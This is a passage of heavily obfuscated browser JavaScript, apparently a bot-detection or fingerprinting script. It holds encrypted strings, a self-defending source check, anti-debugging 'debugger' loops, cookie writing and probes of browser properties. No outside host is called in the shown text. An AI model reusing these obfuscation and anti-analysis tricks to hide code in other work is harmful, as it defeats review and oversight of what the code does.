'\x6a\x55\x23\x67')](_0xfa0c33[_0x05e8('0x17', '\x4f\x7a\x5b\x30')](_0xfa0c33[_0x05e8('0x18', '\x48\x41\x4e\x58')](_0xfa0c33[_0x05e8('0x19', '\x31\x2a\x65\x41')](_0x23d9c5,0x3),0x4),_0xfa0c33[_0x05e8('0x1a', '\x69\x65\x6c\x65')](_0xfa0c33[_0x05e8('0x1b', '\x6a\x55\x23\x67')](_0x185c8d,0xf0),0x4)));continue;case'\x33':if(_0xfa0c33[_0x05e8('0x1c', '\x41\x43\x4a\x47')](_0x3df428,_0x5c44b3)){_0x6e821+=_0x17c1b3[_0x05e8('0x1d', '\x5b\x49\x72\x5d')](_0xfa0c33[_0x05e8('0x1e', '\x35\x2a\x46\x58')](_0x23d9c5,0x2));_0x6e821+=_0x17c1b3[_0x05e8('0x1f', '\x73\x45\x30\x4f')](_0xfa0c33[_0x05e8('0x20', '\x57\x71\x71\x37')](_0xfa0c33[_0x05e8('0x21', '\x66\x31\x23\x59')](_0x23d9c5,0x3),0x4));_0x6e821+='\x3d\x3d';break;}continue;case'\x34':_0x6e821+=_0x17c1b3[_0x05e8('0x22', '\x21\x34\x45\x4d')](_0xfa0c33[_0x05e8('0x23', '\x21\x34\x45\x4d')](_0x2b608c,0x3f));continue;case'\x35':_0x23d9c5=_0xfa0c33[_0x05e8('0x24', '\x37\x50\x57\x63')](_0x3b4ece[_0x05e8('0x25', '\x25\x31\x28\x34')](_0x3df428++),0xff);continue;case'\x36':_0x6e821+=_0x17c1b3[_0x05e8('0x26', '\x76\x33\x6e\x28')](_0xfa0c33[_0x05e8('0x27', '\x23\x43\x63\x42')](_0x23d9c5,0x2));continue;case'\x37':_0x2b608c=_0x3b4ece[_0x05e8('0x28', '\x72\x2a\x53\x64')](_0x3df428++);continue;case'\x38':if(_0xfa0c33[_0x05e8('0x29', '\x70\x6d\x39\x39')](_0x3df428,_0x5c44b3)){_0x6e821+=_0x17c1b3[_0x05e8('0x2a', '\x62\x58\x6e\x35')](_0xfa0c33[_0x05e8('0x2b', '\x29\x49\x58\x52')](_0x23d9c5,0x2));_0x6e821+=_0x17c1b3[_0x05e8('0x2c', '\x70\x4b\x36\x4f')](_0xfa0c33[_0x05e8('0x2d', '\x29\x5d\x5b\x43')](_0xfa0c33[_0x05e8('0x2e', '\x5a\x21\x59\x24')](_0xfa0c33[_0x05e8('0x2f', '\x29\x5d\x5b\x43')](_0x23d9c5,0x3),0x4),_0xfa0c33[_0x05e8('0x30', '\x4b\x4f\x2a\x65')](_0xfa0c33[_0x05e8('0x31', '\x57\x71\x71\x37')](_0x185c8d,0xf0),0x4)));_0x6e821+=_0x17c1b3[_0x05e8('0x32', '\x66\x31\x23\x59')](_0xfa0c33[_0x05e8('0x33', '\x6b\x40\x64\x66')](_0xfa0c33[_0x05e8('0x34', '\x6a\x55\x23\x67')](_0x185c8d,0xf),0x2));_0x6e821+='\x3d';break;}continue;}break;}}continue;case'\x33':_0x3df428=0x0;continue;case'\x34':var _0x17c1b3=_0x05e8('0x35', '\x38\x76\x54\x76');continue;case'\x35':var _0x23d9c5,_0x185c8d,_0x2b608c;continue;case'\x36':var _0x6e821,_0x3df428,_0x5c44b3;continue;case'\x37':_0x5c44b3=_0x3b4ece[_0x05e8('0x36', '\x5a\x2a\x4d\x62')];continue;}break;}}function _0x344731(_0x52bf19){var _0x353414=_0x3c5e18(this,function(){var _0x4d6f66=function(){return'\x64\x65\x76';},_0xddce7=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4d544a=function(){var _0x21c7b5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x21c7b5['\x74\x65\x73\x74'](_0x4d6f66['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x313143=function(){var _0x584aee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x584aee['\x74\x65\x73\x74'](_0xddce7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2eb48c=function(_0x44b5d8){var _0x53021f=~-0x1>>0x1+0xff%0x0;if(_0x44b5d8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x53021f)){_0x34a3dc(_0x44b5d8);}};var _0x34a3dc=function(_0x55a651){var _0x114416=~-0x4>>0x1+0xff%0x0;if(_0x55a651['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x114416){_0x2eb48c(_0x55a651);}};if(!_0x4d544a()){if(!_0x313143()){_0x2eb48c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2eb48c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2eb48c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x353414();var _0x43bc73={'\x54\x43\x55':function _0x166428(_0x23a228,_0x49c869){return _0x2dcf5f[_0x05e8('0x37', '\x35\x2a\x46\x58')](_0x23a228,_0x49c869);}};return function(_0x415b46){_0x41143d+=_0x415b46;return _0x43bc73[_0x05e8('0x38', '\x63\x35\x4f\x44')](_0x52bf19,_0x415b46);};}function _0x53cb82(){var _0x3cebeb={'\x7a\x54\x76':function _0x410caa(_0x2b8daa,_0x5c59bb){return _0x2b8daa<_0x5c59bb;},'\x6c\x5a\x72':function _0x22422a(_0x296f4b,_0x4031df){return _0x296f4b+_0x4031df;},'\x67\x65\x74':function _0x3b3b5a(_0x104ec2){return _0x104ec2();}};var _0x37add4=_0x05e8('0x39', '\x63\x35\x4f\x44')[_0x05e8('0x3a', '\x26\x72\x5d\x2a')]('\x7c'),_0xfcdc4a=0x0;while(!![]){switch(_0x37add4[_0xfcdc4a++]){case'\x30':return _0x2ff71b;continue;case'\x31':for(var _0x5bb87c=0x0;_0x3cebeb[_0x05e8('0x3b', '\x5a\x2a\x4d\x62')](_0x5bb87c,_0x5202d0[_0x05e8('0x3c', '\x4b\x4f\x2a\x65')]);_0x5bb87c++){var _0x598db0=_0x5202d0[_0x5bb87c][_0x05e8('0x3d', '\x5a\x5d\x65\x73')](0x0,_0x5202d0[_0x5bb87c][_0x05e8('0x3e', '\x79\x37\x29\x44')]('\x3d'));var _0x2cf112=_0x5202d0[_0x5bb87c][_0x05e8('0x3f', '\x45\x32\x72\x63')](_0x3cebeb[_0x05e8('0x40', '\x29\x5d\x5b\x43')](_0x5202d0[_0x5bb87c][_0x05e8('0x41', '\x70\x4b\x36\x4f')]('\x3d'),0x1),_0x5202d0[_0x5bb87c][_0x05e8('0x42', '\x29\x56\x50\x65')]);if(_0x54aee5[_0x05e8('0x43', '\x31\x2a\x65\x41')](_0x598db0)){_0x2ff71b[_0x2ff71b[_0x05e8('0x44', '\x5a\x21\x59\x24')]]=_0x2cf112;}}continue;case'\x32':var _0x2ff71b=new _0x228ede[_0x05e8('0x45', '\x72\x5e\x78\x51')]();continue;case'\x33':var _0x54aee5=new _0x228ede[_0x05e8('0x46', '\x41\x43\x4a\x47')](_0x05e8('0x47', '\x45\x32\x72\x63'));continue;case'\x34':_0x3cebeb[_0x05e8('0x48', '\x4b\x4f\x2a\x65')](_0xc4a246);continue;case'\x35':var _0x5202d0=_0x36361a[_0x05e8('0x49', '\x57\x71\x71\x37')][_0x05e8('0xb', '\x72\x50\x5d\x50')]('\x3b');continue;}break;}}function _0x253db8(_0xf96bb0){var _0x4736ab={'\x6b\x62\x41':function _0x4420a7(_0x43e9dd,_0x17f67c){return _0x43e9dd+_0x17f67c;},'\x66\x43\x65':function _0x24b584(_0x32a1fb){return _0x32a1fb();},'\x57\x70\x41':function _0x3d99d3(_0x530212,_0x20d7e0){return _0x530212(_0x20d7e0);},'\x48\x4d\x66':function _0x7cc622(_0x1265bd,_0xf30bac){return _0x1265bd+_0xf30bac;},'\x7a\x52\x49':function _0x447dfe(_0x5bdf64,_0x57dc96){return _0x5bdf64-_0x57dc96;},'\x77\x43\x54':function _0x5800ec(_0x1c970e,_0x59928f){return _0x1c970e<_0x59928f;},'\x67\x64\x6d':function _0x386139(_0x1f38f7,_0x72b215){return _0x1f38f7(_0x72b215);},'\x63\x73\x52':function _0x1fad30(_0xb50b92,_0x25733d){return _0xb50b92+_0x25733d;},'\x44\x73\x48':function _0x519e8c(_0x560c9e,_0x25021c){return _0x560c9e+_0x25021c;},'\x65\x4d\x69':function _0xd80d65(_0x250c53,_0x318273){return _0x250c53+_0x318273;},'\x41\x54\x65':function _0x1ca4ea(_0x192622,_0x4e58d6,_0x19dcf5){return _0x192622(_0x4e58d6,_0x19dcf5);},'\x44\x69\x75':function _0x2be516(_0x6fca56,_0xd7eb34){return _0x6fca56<_0xd7eb34;},'\x55\x6c\x76':function _0x25985b(_0x2ced0f,_0x5788e3){return _0x2ced0f%_0x5788e3;},'\x45\x51\x78':function _0x280fc3(_0x2bd0ac){return _0x2bd0ac();},'\x6b\x47\x77':function _0x19f898(_0x437c2b,_0x572176,_0x1b8a24,_0x33896d){return _0x437c2b(_0x572176,_0x1b8a24,_0x33896d);}};var _0x208560=_0x05e8('0x4a', '\x5a\x2a\x4d\x62')[_0x05e8('0x4b', '\x5b\x49\x72\x5d')]('\x7c'),_0x531de1=0x0;while(!![]){switch(_0x208560[_0x531de1++]){case'\x30':var _0x203f26='\x37\x6f\xc5\x8d\x94\xce\xf1\xa4';var _0x64dbc0=_0x203f26['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0xb032b0=_0x203f26['\x73\x75\x62\x73\x74\x72'](0x4);var _0x7478a4='\x75\x5f\xd9\x3f\x56\x5b\xa6\x60';var _0xab00e1=0x2;var _0x45975d=0x0;var _0xb64bf4=[];for(var _0x4da401=0x0;_0x4da401<_0x7478a4['\x6c\x65\x6e\x67\x74\x68'];_0x4da401++){_0xb64bf4['\x70\x75\x73\x68'](_0x4da401);}var _0xb82689=_0xb64bf4.map(function(_0xdb3aa1){return (_0xb64bf4[_0xdb3aa1]%_0xab00e1)?'':_0x7478a4[_0xdb3aa1];})['\x6a\x6f\x69\x6e']('');var _0xf242a1=_0xb64bf4.map(function(_0xacbf8d){return (_0xb64bf4[_0xacbf8d]%_0xab00e1)?_0x7478a4[_0xacbf8d]:'';})['\x6a\x6f\x69\x6e']('');var _0xe72f55=[];for(var _0x62d5a8=0x0;_0x62d5a8<_0xb82689['\x6c\x65\x6e\x67\x74\x68']+_0xf242a1['\x6c\x65\x6e\x67\x74\x68'];_0x62d5a8++){_0xe72f55['\x70\x75\x73\x68'](_0x62d5a8);}var _0x264c22=_0xe72f55.map(function(_0xf6e55b){return _0xf6e55b%_0xab00e1==_0x45975d?_0xb82689[_0xf6e55b/_0xab00e1]:_0xf242a1[_0xf6e55b/_0xab00e1|_0x45975d];})['\x6a\x6f\x69\x6e']('');var _0xa9b73e='\xf2\xac\x6b\xfe\xd2\xfb\x58\x1d';var _0xcfc909=0x2;var _0xb40529=0x0;var _0xbfc650=[];for(var _0x7d85cd=0x0;_0x7d85cd<_0xa9b73e['\x6c\x65\x6e\x67\x74\x68'];_0x7d85cd++){_0xbfc650['\x70\x75\x73\x68'](_0x7d85cd);}var _0x680ed7=_0xbfc650.map(function(_0x1007bf){return (_0xbfc650[_0x1007bf]%_0xcfc909)?'':_0xa9b73e[_0x1007bf];})['\x6a\x6f\x69\x6e']('');var _0x523ea8=_0xbfc650.map(function(_0x748194){return (_0xbfc650[_0x748194]%_0xcfc909)?_0xa9b73e[_0x748194]:'';})['\x6a\x6f\x69\x6e']('');var _0x2c27e3=[];for(var _0x48ef74=0x0;_0x48ef74<_0x680ed7['\x6c\x65\x6e\x67\x74\x68']+_0x523ea8['\x6c\x65\x6e\x67\x74\x68'];_0x48ef74++){_0x2c27e3['\x70\x75\x73\x68'](_0x48ef74);}var _0xed30c0=_0x2c27e3.map(function(_0xfda783){return _0xfda783%_0xcfc909==_0xb40529?_0x680ed7[_0xfda783/_0xcfc909]:_0x523ea8[_0xfda783/_0xcfc909|_0xb40529];})['\x6a\x6f\x69\x6e']('');var _0x706a50=_0x05e8('0x4d', _0x264c22);continue;case'\x31':while(--_0x559b70){_0x518fd9=_0x4736ab[_0x05e8('0x4e', '\x37\x50\x57\x63')](_0x518fd9[_0x05e8('0x4f', '\x6a\x55\x23\x67')](0x1),_0x518fd9[0x0]);}continue;case'\x32':var _0x4b04b3;continue;case'\x33':var _0x184a64=_0x15c1da[_0x05e8('0x50', '\x38\x76\x54\x76')]();continue;case'\x34':_0x4736ab[_0x05e8('0x51', '\x25\x31\x28\x34')](_0xc4a246);continue;case'\x35':_0x5e80[_0x05e8('0x52', '\x66\x31\x23\x59')](_0x4736ab[_0x05e8('0x53', '\x37\x50\x57\x63')](btoa,_0xf96bb0));continue;case'\x36':_0x5e80[_0x05e8('0x54', '\x5b\x49\x72\x5d')]();continue;case'\x37':while(--_0x46eda0){_0x253109=_0x4736ab[_0x05e8('0x55', '\x5a\x5d\x65\x73')](_0x253109[_0x05e8('0x56', '\x4b\x4f\x2a\x65')](0x1),_0x253109[0x0]);}continue;case'\x38':var _0x559b70=_0x4736ab[_0x05e8('0x57', '\x79\x37\x29\x44')](_0x253109[_0x05e8('0x58', '\x31\x2a\x65\x41')],0x4);continue;case'\x39':for(var _0xa60fb4=0x0;_0x4736ab[_0x05e8('0x59', '\x70\x4b\x36\x4f')](_0xa60fb4,_0x321825[_0x05e8('0x5a', '\x29\x49\x58\x52')]);_0xa60fb4++){_0x15c1da[_0xa60fb4]=_0x4736ab[_0x05e8('0x5b', '\x70\x6d\x39\x39')](_0x45f734,_0x4736ab[_0x05e8('0x55', '\x5a\x5d\x65\x73')](_0xf96bb0,_0x321825[_0xa60fb4]));}continue;case'\x31\x30':_0x4b04b3=_0x4736ab[_0x05e8('0x5c', '\x66\x31\x23\x59')](btoa,_0x4736ab[_0x05e8('0x5d', '\x4c\x53\x76\x25')](_0x4736ab[_0x05e8('0x5e', '\x70\x6d\x39\x39')](_0x4736ab[_0x05e8('0x5f', '\x70\x6d\x39\x39')](_0x4736ab[_0x05e8('0x60', '\x26\x74\x46\x45')](_0x4736ab[_0x05e8('0x61', '\x5a\x5d\x65\x73')](_0x05e8,_0x4736ab[_0x05e8('0x62', '\x4b\x4f\x2a\x65')](_0x5e80[_0x05e8('0x63', '\x78\x69\x25\x75')],0x1),_0x706a50[_0x05e8('0x64', '\x4f\x7a\x5b\x30')](0x0,0x5)),_0x05e8('0x65', '\x75\x5b\x7a\x33')),_0x184a64),_0x05e8('0x66', '\x48\x41\x4e\x58')),_0x2d6cd6));continue;case'\x31\x31':for(var _0xa60fb4=0x0;_0x4736ab[_0x05e8('0x67', '\x29\x56\x50\x65')](_0xa60fb4,_0x706a50[_0x05e8('0x68', '\x45\x32\x72\x63')]);_0xa60fb4++){_0x2d6cd6+=_0x4736ab[_0x05e8('0x69', '\x7a\x5b\x48\x33')](_0x706a50[_0x05e8('0x6a', '\x29\x49\x58\x52')](_0xa60fb4),_0x184a64[_0x05e8('0x6b', '\x53\x6e\x69\x36')](_0x4736ab[_0x05e8('0x6c', '\x5a\x62\x29\x33')](_0xa60fb4,_0x184a64[_0x05e8('0x63', '\x78\x69\x25\x75')])))[_0x05e8('0x6d', '\x5a\x5d\x65\x73')](0x10);}continue;case'\x31\x32':var _0x253109=_0x05e8('0x6e', '\x31\x44\x59\x6d');continue;case'\x31\x33':var _0x518fd9=_0x253109;continue;case'\x31\x34':var _0x15c1da=new _0x228ede[_0x05e8('0x6f', '\x48\x41\x4e\x58')](_0x321825[_0x05e8('0x70', '\x41\x43\x4a\x47')]);continue;case'\x31\x35':var _0x321825=_0x4736ab[_0x05e8('0x71', '\x37\x50\x57\x63')](_0x53cb82);continue;case'\x31\x36':_0x4736ab[_0x05e8('0x72', '\x4f\x7a\x5b\x30')](_0xc4a246);continue;case'\x31\x37':var _0x2d6cd6='';continue;case'\x31\x38':var _0x46eda0=0x6;continue;case'\x31\x39':_0x4736ab[_0x05e8('0x73', '\x66\x31\x23\x59')](_0x70eb94,_0x05e8('0x74', '\x72\x50\x5d\x50'),_0x4b04b3,0x14);continue;}break;}}function _0x45f734(_0x13c73f){var _0x13ceba=0x0;for(var _0x210a23=0x0;_0x2dcf5f[_0x05e8('0x75', '\x5a\x21\x59\x24')](_0x210a23,_0x13c73f[_0x05e8('0x76', '\x72\x2a\x53\x64')]);_0x210a23++){_0x13ceba+=_0x13c73f[_0x05e8('0x77', '\x41\x43\x4a\x47')](_0x210a23);}_0x2dcf5f[_0x05e8('0x78', '\x29\x49\x58\x52')](_0xc4a246);return _0x13ceba;}function _0x70eb94(_0x1d7ef9,_0x38606c,_0x15385e){var _0x397cbf={'\x54\x56\x4d':function _0x200f8c(_0x508f0f,_0x28442b){return _0x508f0f+_0x28442b;},'\x52\x5a\x76':function _0x351262(_0x4bd519,_0x55ca93){return _0x4bd519+_0x55ca93;},'\x44\x6f\x53':function _0x216596(_0x4a644f,_0x48d0e7){return _0x4a644f+_0x48d0e7;},'\x65\x72\x6f':function _0x3fdf32(_0x2008bc,_0x404037){return _0x2008bc<_0x404037;},'\x4b\x70\x58':function _0x13f5d5(_0x336d72,_0x46fb1b){return _0x336d72<_0x46fb1b;},'\x54\x64\x59':function _0x30579a(_0x22834b,_0x4fe90e){return _0x22834b*_0x4fe90e;}};var _0x4d33fe=_0x05e8('0x79', '\x7a\x5b\x48\x33')[_0x05e8('0x7a', '\x76\x33\x6e\x28')]('\x7c'),_0x2958cd=0x0;while(!![]){switch(_0x4d33fe[_0x2958cd++]){case'\x30':var _0x1c6275='';continue;case'\x31':_0x36361a[_0x05e8('0x7b', '\x78\x69\x25\x75')]=_0x397cbf[_0x05e8('0x7c', '\x79\x37\x29\x44')](_0x397cbf[_0x05e8('0x7d', '\x6b\x40\x64\x66')](_0x397cbf[_0x05e8('0x7e', '\x26\x72\x5d\x2a')](_0x397cbf[_0x05e8('0x7f', '\x38\x73\x4a\x5d')](_0x1d7ef9,'\x3d'),_0x38606c),_0x224112),_0x05e8('0x80', '\x5a\x62\x29\x33'));continue;case'\x32':for(var _0x30547d=0x0;_0x397cbf[_0x05e8('0x81', '\x21\x34\x45\x4d')](_0x30547d,0x4);_0x30547d++){_0x5521ee+=_0x10075b[_0x30547d];}continue;case'\x33':var _0x5521ee='';continue;case'\x34':var _0x10075b=_0x05e8('0x82', '\x29\x5d\x5b\x43');continue;case'\x35':var _0x224112='';continue;case'\x36':for(var _0x1bb17e=0x4;_0x397cbf[_0x05e8('0x83', '\x69\x65\x6c\x65')](_0x1bb17e,_0x10075b[_0x05e8('0x84', '\x26\x74\x46\x45')]);_0x1bb17e++){_0x1c6275+=_0x10075b[_0x1bb17e];}continue;case'\x37':if(_0x15385e){var _0x40e353=new _0x228ede[_0x05e8('0x85', '\x70\x6d\x39\x39')]();_0x40e353[_0x05e8('0x86', '\x6b\x40\x64\x66')](_0x397cbf[_0x05e8('0x87', '\x72\x5e\x78\x51')](_0x40e353[_0x05e8('0x88', '\x21\x34\x45\x4d')](),_0x397cbf[_0x05e8('0x89', '\x35\x2a\x46\x58')](_0x15385e,0x3e8)));var _0x224112=_0x397cbf[_0x05e8('0x8a', '\x79\x37\x29\x44')](_0x05e8('0x8b', '\x75\x5b\x7a\x33'),_0x40e353[_0x05e8('0x8c', '\x45\x32\x72\x63')]());}continue;}break;}}function _0x4abaf1(){function _0x399955(_0x208aa1){if(_0x2dcf5f[_0x05e8('0x8d', '\x38\x73\x4a\x5d')](_0x2dcf5f[_0x05e8('0x8e', '\x6b\x40\x64\x66')]('',_0x2dcf5f[_0x05e8('0x8f', '\x37\x50\x57\x63')](_0x208aa1,_0x208aa1))[_0x05e8('0x90', '\x6a\x55\x23\x67')],0x1)||_0x2dcf5f[_0x05e8('0x91', '\x73\x45\x30\x4f')](_0x2dcf5f[_0x05e8('0x92', '\x23\x43\x63\x42')](_0x208aa1,0x14),0x0)){(function(){}[_0x05e8('0x93', '\x4b\x4f\x2a\x65')](_0x05e8('0x94', '\x63\x35\x4f\x44'))());}else{(function(){}[_0x05e8('0x95', '\x79\x37\x29\x44')](_0x05e8('0x96', '\x48\x41\x4e\x58'))());}return _0x2dcf5f[_0x05e8('0x97', '\x21\x34\x45\x4d')](_0x399955,++_0x208aa1);}try{return _0x2dcf5f[_0x05e8('0x98', '\x66\x31\x23\x59')](_0x399955,0x0);}catch(_0x257a72){}};function _0xc4a246(){if(_0x2dcf5f[_0x05e8('0x99', '\x26\x74\x46\x45')](_0x2dcf5f[_0x05e8('0x9a', '\x57\x71\x71\x37')](new _0x228ede[_0x05e8('0x9b', '\x25\x31\x28\x34')]()[_0x05e8('0x9c', '\x6a\x55\x23\x67')](),_0x13211f),0x1f4)){_0x2dcf5f[_0x05e8('0x9d', '\x26\x72\x5d\x2a')](_0x4abaf1);}}function _0x5b6918(_0x469c93){var _0x3b8726={'\x52\x74\x55':function _0x25138e(_0x4de1ce,_0x3c83f2){return _0x4de1ce<_0x3c83f2;},'\x50\x66\x61':function _0x30a577(_0x4d3bad,_0x362e41){return _0x4d3bad!==_0x362e41;},'\x50\x46\x6f':function _0x2a198e(_0x9df39d){return _0x9df39d();},'\x55\x5a\x4f':function _0x41820a(_0x346f3d,_0x590ede){return _0x346f3d(_0x590ede);},'\x45\x71\x6c':function _0x3e2874(_0x869b1a,_0x53f320){return _0x869b1a+_0x53f320;},'\x4a\x5a\x4e':function _0x31fcfe(_0x27bcc1,_0x3012dc){return _0x27bcc1(_0x3012dc);},'\x63\x6a\x42':function _0x1c1846(_0x4f1aac,_0x168c62){return _0x4f1aac(_0x168c62);},'\x6e\x56\x6d':function _0x24de76(_0x4fda83,_0x110544){return _0x4fda83+_0x110544;},'\x57\x78\x51':function _0x440874(_0x1adfa){return _0x1adfa();},'\x52\x45\x52':function _0x584e9d(_0xed0b50,_0x2a0e51){return _0xed0b50===_0x2a0e51;},'\x67\x64\x76':function _0x3fffa0(_0x37517e,_0x5f4fd6){return _0x37517e(_0x5f4fd6);},'\x4f\x78\x78':function _0x122f84(_0x49366b,_0x2ba250){return _0x49366b+_0x2ba250;},'\x4c\x52\x7a':function _0x524b68(_0x3d4df3,_0x23e908){return _0x3d4df3+_0x23e908;},'\x61\x6c\x59':function _0x294c2b(_0x385bac,_0x42d430){return _0x385bac(_0x42d430);},'\x68\x47\x56':function _0x38dd4a(_0x4d655a,_0x159ca5){return _0x4d655a==_0x159ca5;},'\x72\x64\x72':function _0x4a004c(_0x3a1f62,_0x5b416d){return _0x3a1f62<_0x5b416d;},'\x6c\x6d\x5a':function _0x240c52(_0x3bf1dc,_0x2a8590){return _0x3bf1dc(_0x2a8590);},'\x45\x50\x51':function _0x13b539(_0x9acd24,_0x44448e){return _0x9acd24>_0x44448e;},'\x62\x63\x65':function _0x819e5e(_0x4be2e5,_0x2beec8){return _0x4be2e5+_0x2beec8;},'\x4d\x42\x4e':function _0x29dcbf(_0x5bd912,_0x3b1977){return _0x5bd912+_0x3b1977;},'\x56\x69\x62':function _0x22ce93(_0x5c2e95,_0x26c72b){return _0x5c2e95-_0x26c72b;}};var _0x535473=_0x05e8('0x9e', '\x31\x44\x59\x6d')[_0x05e8('0x9f', '\x5a\x21\x59\x24')]('\x7c'),_0x323607=0x0;while(!![]){switch(_0x535473[_0x323607++]){case'\x30':var _0x53e66a=new Array();continue;case'\x31':var _0x4575cf='';continue;case'\x32':var _0xcde1d7=0x4;continue;case'\x33':for(var _0x4c4a09=0x0;_0x3b8726[_0x05e8('0xa0', '\x5a\x21\x59\x24')](_0x4c4a09,_0x469c93[_0x05e8('0x68', '\x45\x32\x72\x63')]);_0x4c4a09++){var _0x3359a7=_0x469c93[_0x4c4a09][0x0];var _0x3a1c94=_0x469c93[_0x4c4a09][0x2];switch(_0x469c93[_0x4c4a09][0x1]){case _0x05e8('0xa1', '\x7a\x5b\x48\x33'):try{if(_0x3b8726[_0x05e8('0xa2', '\x24\x40\x48\x65')](typeof _0x3b8726[_0x05e8('0xa3', '\x5b\x49\x72\x5d')](_0x3a1c94),_0x05e8('0xa4', '\x26\x74\x46\x45'))){_0x53e66a[_0x53e66a[_0x05e8('0xa5', '\x5b\x49\x72\x5d')]]=_0x3b8726[_0x05e8('0xa6', '\x7a\x5b\x48\x33')](_0x228880,_0x3b8726[_0x05e8('0xa7', '\x73\x45\x30\x4f')](_0x3359a7,_0x05e8('0xa8', '\x6a\x55\x23\x67')));}else{_0x53e66a[_0x53e66a[_0x05e8('0xa9', '\x5a\x5d\x65\x73')]]=_0x3b8726[_0x05e8('0xaa', '\x4f\x7a\x5b\x30')](_0x228880,_0x3b8726[_0x05e8('0xab', '\x7a\x5d\x73\x77')](_0x3359a7,_0x05e8('0xac', '\x55\x61\x46\x46')));}}catch(_0x3a4f0e){_0x53e66a[_0x53e66a[_0x05e8('0x63', '\x78\x69\x25\x75')]]=_0x3b8726[_0x05e8('0xad', '\x55\x61\x46\x46')](_0x228880,_0x3b8726[_0x05e8('0xae', '\x35\x2a\x46\x58')](_0x3359a7,_0x05e8('0xaf', '\x72\x5e\x78\x51')));}break;case _0x05e8('0xb0', '\x72\x2a\x53\x64'):try{try{_0x4575cf=_0x3b8726[_0x05e8('0xb1', '\x70\x6d\x39\x39')](_0x3a1c94);if(_0x3b8726[_0x05e8('0xb2', '\x23\x43\x63\x42')](typeof _0x4575cf,_0x05e8('0xb3', '\x63\x35\x4f\x44'))){_0x53e66a[_0x53e66a[_0x05e8('0xb4', '\x7a\x5b\x48\x33')]]=_0x3b8726[_0x05e8('0xb5', '\x73\x45\x30\x4f')](_0x228880,_0x3b8726[_0x05e8('0xb6', '\x41\x43\x4a\x47')](_0x3359a7,_0x05e8('0xb7', '\x40\x58\x33\x56')));}else if(_0x3b8726[_0x05e8('0xb8', '\x6a\x55\x23\x67')](_0x4575cf,null)){_0x53e66a[_0x53e66a[_0x05e8('0xb9', '\x21\x34\x45\x4d')]]=_0x3b8726[_0x05e8('0xba', '\x5a\x5d\x65\x73')](_0x228880,_0x3b8726[_0x05e8('0xbb', '\x24\x40\x48\x65')](_0x3359a7,_0x05e8('0xbc', '\x35\x2a\x46\x58')));}else{_0x53e66a[_0x53e66a[_0x05e8('0xbd', '\x24\x40\x48\x65')]]=_0x3b8726[_0x05e8('0xbe', '\x23\x43\x63\x42')](_0x228880,_0x3b8726[_0x05e8('0xbf', '\x73\x45\x30\x4f')](_0x3b8726[_0x05e8('0xc0', '\x57\x71\x71\x37')](_0x3359a7,'\x3d'),_0x4575cf[_0x05e8('0xc1', '\x38\x76\x54\x76')]()));}}catch(_0x74ffba){_0x53e66a[_0x53e66a[_0x05e8('0xc2', '\x63\x35\x4f\x44')]]=_0x3b8726[_0x05e8('0xc3', '\x21\x34\x45\x4d')](_0x228880,_0x3b8726[_0x05e8('0xc4', '\x4b\x4f\x2a\x65')](_0x3359a7,_0x05e8('0xc5', '\x79\x37\x29\x44')));break;}break;}catch(_0x4ee3c8){_0x53e66a[_0x53e66a[_0x05e8('0x70', '\x41\x43\x4a\x47')]]=_0x3b8726[_0x05e8('0xc6', '\x31\x44\x59\x6d')](_0x228880,_0x3b8726[_0x05e8('0xc7', '\x31\x44\x59\x6d')](_0x3b8726[_0x05e8('0xc8', '\x37\x50\x57\x63')](_0x3359a7,'\x3d'),_0x4ee3c8));}break;case _0x05e8('0xc9', '\x35\x2a\x46\x58'):try{var _0x351782=_0x05e8('0xca', '\x72\x5e\x78\x51')[_0x05e8('0xcb', '\x6b\x40\x64\x66')]('\x7c'),_0x122a47=0x0;while(!![]){switch(_0x351782[_0x122a47++]){case'\x30':for(var _0x997840=0x0;_0x3b8726[_0x05e8('0xcc', '\x5a\x62\x29\x33')](_0x997840,_0x53f2f3[_0x05e8('0xcd', '\x23\x43\x63\x42')]);_0x997840++){_0x53e66a[_0x53e66a[_0x05e8('0xce', '\x25\x31\x28\x34')]]=_0x3b8726[_0x05e8('0xcf', '\x25\x31\x28\x34')](_0x228880,_0x3b8726[_0x05e8('0xd0', '\x38\x73\x4a\x5d')](_0x05e8('0xd1', '\x6a\x55\x23\x67'),_0x53f2f3[_0x997840]));}continue;case'\x31':try{var _0x10104a=_0x5caaca[_0x05e8('0xd2', '\x4c\x53\x76\x25')][_0x05e8('0xd3', '\x53\x6e\x69\x36')];if(_0x3b8726[_0x05e8('0xd4', '\x72\x50\x5d\x50')](_0x10104a,0x0)||_0x3b8726[_0x05e8('0xd5', '\x48\x41\x4e\x58')](_0x10104a,null)){_0x53e66a[_0x53e66a[_0x05e8('0xd6', '\x66\x31\x23\x59')]]=_0x3b8726[_0x05e8('0xd7', '\x7a\x5b\x48\x33')](_0x228880,_0x05e8('0xd8', '\x31\x44\x59\x6d'));break;}}catch(_0x18980c){_0x53e66a[_0x53e66a[_0x05e8('0xd9', '\x75\x5b\x7a\x33')]]=_0x3b8726[_0x05e8('0xda', '\x5a\x5d\x65\x73')](_0x228880,_0x05e8('0xdb', '\x66\x31\x23\x59'));break;}continue;case'\x32':var _0x53f2f3=[];continue;case'\x33':try{_0x997840=_0x53f2f3[_0x05e8('0xdc', '\x38\x76\x54\x76')]('\x69');}catch(_0x38f734){_0x53e66a[_0x53e66a[_0x05e8('0x84', '\x26\x74\x46\x45')]]=_0x3b8726[_0x05e8('0xdd', '\x5a\x2a\x4d\x62')](_0x228880,_0x05e8('0xde', '\x4b\x4f\x2a\x65'));break;}continue;case'\x34':for(var _0x997840=0x0;_0x3b8726[_0x05e8('0xdf', '\x62\x58\x6e\x35')](_0x997840,_0x5caaca[_0x05e8('0xe0', 